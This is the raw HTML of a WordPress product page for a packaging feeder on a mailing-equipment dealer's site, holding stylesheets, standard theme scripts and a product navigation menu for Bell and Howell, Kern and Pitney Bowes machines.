

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mail-management.com/friction-feeders/packaging-feeder-2/
body_size: 11413
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>Packaging feeder  |  Mail Management</title>
	<meta name="description" content=" &raquo; Packaging feeder | The best place for new or used mailing equipment" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.mail-management.com/wp-content/themes/theme45297/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://www.mail-management.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Mail Management" href="https://www.mail-management.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Mail Management" href="https://www.mail-management.com/feed/atom/" />
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
    	<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
    </div>
	<![endif]-->
	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/responsive.css" />	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/prettyPhoto.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/style.css" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Feed" href="https://www.mail-management.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Comments Feed" href="https://www.mail-management.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Packaging feeder Comments Feed" href="https://www.mail-management.com/friction-feeders/packaging-feeder-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Ffriction-feeders%2Fpackaging-feeder-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Ffriction-feeders%2Fpackaging-feeder-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.mail-management.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme45297-css' href='https://www.mail-management.com/wp-content/themes/theme45297/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.mail-management.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Contrail+One-css' href='//fonts.googleapis.com/css?family=Contrail+One&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.mail-management.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mail-management.com/wp-json/wp/v2/pages/2746" /><link rel="canonical" href="https://www.mail-management.com/friction-feeders/packaging-feeder-2/" />
<script>
 var system_folder = 'https://www.mail-management.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.mail-management.com/wp-content/themes/theme45297',
	 PARENT_URL = 'https://www.mail-management.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme45297'</script>
<style type='text/css'>
body { background-color:#ffffff }
.header { background-color:#e9e7e7 }

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type='text/css'>
h1 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h2 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h3 { font: normal 35px/40px Contrail One;  color:#5d5d5d; }
h4 { font: normal 23px/28px Contrail One;  color:#d01623; }
h5 { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 70px/70px Contrail One;  color:#5d5d5d; }
.sf-menu > li > a { font: normal 23px/25px Contrail One;  color:#5d5d5d; }
.nav.footer-nav a { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
</style>
	  
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
		});
	</script>
	<!--<![endif]-->
  
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
		  	var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
		    	ua = navigator.userAgent,
		    	gestureStart = function () {
		        	viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
		    	},
		    	scaleFix = function () {
			      if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
			        viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
			        document.addEventListener("gesturestart", gestureStart, false);
			      }
			    };
			    
			scaleFix();
		})
	</script>
  
	<style type="text/css">
		
		body { background-color:#ffffff}		
			</style>
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-2746 page-child parent-pageid-2096 wp-theme-CherryFramework wp-child-theme-theme45297">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
		    <div class="container">
		        <div class="row">
		            <div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6977c05f7138a">
		                <div class="row">
    <div class="span5" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    	<!-- BEGIN LOGO -->                     
<div class="logo pull-left">                            
												<a href="https://www.mail-management.com/" class="logo_h logo_h__img"><img src="https://www.mail-management.com/wp-content/uploads/2014/04/logo_mm6.png" alt="Mail Management" title="The best place for new or used mailing equipment"></a>
						</div>
<!-- END LOGO -->    </div>
    <div class="span7" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
    	<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.mail-management.com/">Home</a></li>
<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/bell-and-howell/">Bell and Howell</a>
	<ul class="sub-menu">
		<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/ascender-16/">Ascender 16</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/bell-and-howell-vitesse/">Pitney Bowes Vitesse</a></li>
		<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/forerunner/">Forerunner</a></li>
	</ul>
</li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/">Kern</a>
	<ul class="sub-menu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-2500/">Kern 2500</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-3500-pinless/">Kern 3500</a></li>
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-4700/">Kern 4700</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-inputs/">Kern Inputs</a>
		<ul class="sub-menu">
			<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-905-2/">Kern 905</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-971-2/">Kern 971</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-985-pinless/">Kern 985 Pinless</a></li>
		</ul>
</li>
		<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-modules/">Kern Modules</a>
		<ul class="sub-menu">
			<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-fsh-2/">Kern FSKR</a></li>
			<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-lzug-2/">Kern LZUG</a></li>
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-pre-folder-2/">kern Pre-folder</a></li>
			<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsl-2/">Kern ZSL</a></li>
			<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsms-2/">Kern ZSMS</a></li>
			<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsvd-2/">Kern ZSVD</a></li>
			<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/mail-factory-validation-2/">Mail Factory Validation</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/pitney-bowes/">Pitney Bowes</a>
	<ul class="sub-menu">
		<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/fastrax-collator/">Fastrax Collator</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/add-a-station/">Add-A-Station</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/replace-a-station/">Replace-A-Station</a></li>
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/flexible-inkjet-transport/">Flexible Inkjet Transport</a></li>
		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/stands/">Stands</a></li>
	</ul>
</li>
